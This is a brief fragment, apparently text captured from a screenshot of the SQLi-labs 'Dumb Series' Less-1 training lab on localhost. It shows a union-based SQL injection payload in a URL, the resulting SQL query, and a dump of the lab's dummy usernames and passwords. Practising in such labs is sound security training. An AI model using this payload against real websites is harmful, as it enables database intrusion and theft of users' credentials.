 127.0.0.1/sql/less-1/?id=-1 ' union select 1,2,(select group_concat(username,password) from users) --+
Welcome Dhakkan
SELECT * FROM users WHERE id='-1 ' union select 1,2,(select group_concat(username,password) from users) -- ' LIMIT 0,1
Your Login name:2
Your Password:DumbDumb,AngelinaI-kill-you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!
le,adminadmin,admin1admin1,admin2admin2,admin3admin3,dhakkandumbo,admin4admin4
SQLI DUMB SERIES-1